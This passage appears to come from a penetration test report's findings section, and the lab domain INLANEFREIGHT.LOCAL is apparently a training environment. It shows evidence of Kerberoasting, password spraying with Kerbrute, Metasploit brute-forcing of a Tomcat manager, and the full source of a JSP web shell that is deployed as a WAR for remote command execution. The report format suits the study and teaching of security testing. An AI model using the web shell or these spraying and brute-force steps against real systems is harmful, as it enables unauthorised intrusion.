

#### **Finding Evidence:**

Retrieving a listing all SPN accounts in the INLANEFREIGHT.LOCAL domain using the [GetUserSPNs.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py) tool from the Impacket toolkit.



*Figure 20: Kerberoasting - Listing SPN Accounts*



Targeted Kerberoasting against the mssqlsvc account using th[e GetUserSPNs.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py) tool.



*Figure 21: Targeted Kerberoasting*



# **3. Local Administrator Password Re-Use - High**



#### **Finding Evidence:**

Using th[e CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec/) tool to test for local administrator password re-use. The command below ensures that only one logon attempt is made per host to avoid account lockout.



*Figure 22: Testing for Local Admin Password Re-Use*



# **4. Weak Active Directory Passwords - High**



#### **Finding Evidence:**

Performing a password spraying attack against all domain users with th[e Kerbrute](https://github.com/ropnop/kerbrute) tool and finding two valid passwords.

\$ \$kerbrute passwordspray --dc 192.168.195.204 -d INLANEFREIGHT.LOCAL domain\_users.txt <PASSWORD REDACTED>

 $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  / /\_\_\_\_\_ \_\_\_\_\_/ /\_ \_\_\_\_\_\_\_ \_\_/ /\_\_\_\_ / //\_/ \_ \/ \_\_\_/ \_\_ \/ \_\_\_/ / / / \_\_/ \_ \ / ,< / \_\_/ / / /\_/ / / / /\_/ / /\_/ \_\_/ /\_/|\_|\\_\_\_/\_/ /\_.\_\_\_/\_/ \\_\_,\_/\\_\_/\\_\_\_/\_

Version: v1.0.3 (9dad6e1) - 05/31/22 - Ronnie Flathers @ropnop

2022/05/31 15:55:24 > Using KDC(s): 2022/05/31 15:55:24 > 192.168.195.204:88 2022/05/31 15:55:24 > [+] VALID LOGIN: pramirez@INLANEFREIGHT.LOCAL:<PASSWORD REDACTED>

asmith@INLANEFREIGHT.LOCAL:<PASSWORD REDACTED>

2022/05/31 15:55:24 > Done! Tested 1,974 logins (2 successes) in 0.161 seconds

*Figure 23: Password Spraying – Kerbrute Tool*



## **5. Tomcat Manager Weak/Default Credentials - High**



#### **Finding Evidence:**

Setting up the Metasploit auxiliary **scanner** to brute-force Tomcat manager usernames and passwords.

msf6 > use auxiliary/scanner/http/tomcat\_mgr\_login msf6 auxiliary(scanner/http/tomcat\_mgr\_login) > set rhosts 192.168.195.205 msf6 auxiliary(scanner/http/tomcat\_mgr\_login) > set STOP\_ON\_SUCCESS true

*Figure 24: Setting Up Tomcat Login Scanner*

The tester validated scanner settings before running the tool.



msf6 auxiliary(scanner/http/tomcat\_mgr\_login) > show options



#### *Figure 25: Checking Scanner Options*

The tester then ran the Metasploit module to attempt to brute force the Tomcat Manager login credentials and was successful, retrieving the password for the QCC user.

*Figure 26: Running the Login Scanner*

The tester then prepared a JSP web shell to upload to the Tomcat server to achieve remote code execution.



```
$ cat cmd.jsp 
<%@ page import="java.util.*,java.io.*"%>
<%
\frac{1}{2}JSP_KIT
//
  cmd.jpg = Command Execution (unix)//
// by: Unknown
  modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
 out.println("Command: " + request.getParameter("cmd") + "<BR>");
 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));<br>OutputStream os = p.getOutputStream();
 InputStream in = p.getInputStream();
 DataInputStream dis = new DataInputStream(in);
 String disr = dis.readLine();
 while ( disr != null ) {
                 out.println(disr); 
                disr = dis.readLine();}
         }
%>
</pre>
</BODY></HTML>
```
*Figure 27: Contents of JSP Web Shell*

The web shell was compressed into a WAR archive file which can be deployed as an application via the Tomcat Web Application Manager.

```
$ jar -cvf deploymenttest.war cmd.jsp 
added manifest
adding: cmd.jpg()in = 829) (out= 422)(deflated 49%)
```

```
Figure 28: Creating a WAR File
```
The tester next logged in to the Tomcat Web Application Manager accessible at the URL http://192.168.195.205:8080/manager/html.



| /manager                                       | $\times$ +            |                                               |                |                         |                                                                                   |         |                       |
|------------------------------------------------|-----------------------|-----------------------------------------------|----------------|-------------------------|-----------------------------------------------------------------------------------|---------|-----------------------|
| $\leftarrow$ $\rightarrow$ $\text{C}$ $\omega$ |                       | ◯ & $\circ$ 192.168.195.205:8080/manager/html |                |                         |                                                                                   | ☆       | $\delta =$<br>$\odot$ |
|                                                |                       |                                               |                |                         |                                                                                   |         |                       |
| <b>Tomcat Web Application Manager</b>          |                       |                                               |                |                         |                                                                                   |         |                       |
| <b>Message:</b>                                | <b>OK</b>             |                                               |                |                         |                                                                                   |         |                       |
| <b>Manager</b>                                 |                       |                                               |                |                         |                                                                                   |         |                       |
| <b>List Applications</b>                       |                       | <b>HTML Manager Help</b>                      |                |                         | <b>Manager Help</b>                                                               |         | <b>Server Status</b>  |
| <b>Applications</b>                            |                       |                                               |                |                         |                                                                                   |         |                       |
| Path                                           | <b>Version</b>        | <b>Display Name</b>                           | <b>Running</b> | <b>Sessions</b>         | <b>Commands</b>                                                                   |         |                       |
|                                                | <b>None specified</b> | <b>Welcome to Tomcat</b>                      | true           | $\overline{\mathbf{0}}$ | Stop<br>Reload<br>Undeploy<br><b>Start</b><br>Expire sessions with idle $\geq$ 30 | minutes |                       |
| /docs                                          | None specified        | <b>Tomcat Documentation</b>                   | true           | $\underline{0}$         | Stop<br>Reload<br>Undeploy<br><b>Start</b><br>Expire sessions with idle $\geq$ 30 | minutes |                       |
| /host-manager                                  | None specified        | <b>Tomcat Host Manager Application</b>        | true           | $\overline{\mathbf{0}}$ | Stop<br>Reload<br>Undeploy<br>Start<br>Expire sessions with idle $\geq$ 30        | minutes |                       |
| /manager                                       | <b>None specified</b> | <b>Tomcat Manager Application</b>             | true           | $\overline{2}$          | Reload<br>Undeploy<br>Stop<br><b>Start</b><br>Expire sessions with idle $\geq$ 30 | minutes |                       |

*Figure 29: Logged in to Tomcat Manager*

Next, the tester uploaded the WAR file created earlier and deployed it as an application via the Tomcat Web Application Manager.



*Figure 30: Deploying Web Application*

| <b>Applications</b> |                       |                     |                |                 |                                                  |
|---------------------|-----------------------|---------------------|----------------|-----------------|--------------------------------------------------|
| Path                | <b>Version</b>        | <b>Display Name</b> | <b>Running</b> | <b>Sessions</b> | <b>Commands</b>                                  |
|                     | <b>None specified</b> | Welcome to Tomcat   | true           | <u>u</u>        | Stop Reload<br><b>Undeploy</b><br><b>Start</b>   |
|                     |                       |                     |                |                 | Expire sessions with idle $\ge$ 30<br>minutes    |
| /deploymenttest     | None specified        |                     | true           |                 | Stop   Reload<br><b>Undeploy</b><br><b>Start</b> |
|                     |                       |                     |                |                 | Expire sessions with idle $\ge$ 30<br>minutes    |

*Figure 31: Web Application Deployed*

With this web shell in place, the tester was able to run commands on the underlying server.



| $\approx$ 192.168.195.205:8080/de× +                                                                                                    |    |  |  |
|----------------------------------------------------------------------------------------------------|----|--|--|
| $\circled{2}$ 192.168.195.205:8080/deploymenttest/cmd.jsp?cmd=ipconfig+%2Fall<br>$\leftarrow$ $\rightarrow$ C M                                                                                                    | 目公 |  |  |
| Send<br>Command: ipconfig /all                                                                                                    |    |  |  |
| Windows IP Configuration<br>Host Name : MS01<br>Primary Dns Suffix : INLANEFREIGHT.LOCAL<br>Node Type : Hybrid<br>IP Routing Enabled. : No<br>WINS Proxy Enabled. : No<br>DNS Suffix Search List. : INLANEFREIGHT.LOCAL<br>Ethernet adapter Ethernet0:                                                                                                    |    |  |  |
| Connection-specific DNS Suffix . :<br>Description : Intel(R) 82574L Gigabit Network Connection<br>Physical Address. : 00-0C-29-B3-68-E2<br>DHCP Enabled. : No<br>Autoconfiguration Enabled : Yes<br>IPv4 Address. 192.168.195.205(Preferred)<br>Subnet Mask : 255.255.255.0<br>Default Gateway : 192.168.195.2<br>DNS Servers 192.168.195.204<br>1.1.1.1<br>NetBIOS over Tcpip. : Enabled |    |  |  |

*Figure 32: Running ipconfig Command*

From here it would be possible to leverage user account privileges to escalate to the powerful NT AUTHORITY\SYSTEM account and begin to enumerate the Active Directory domain.

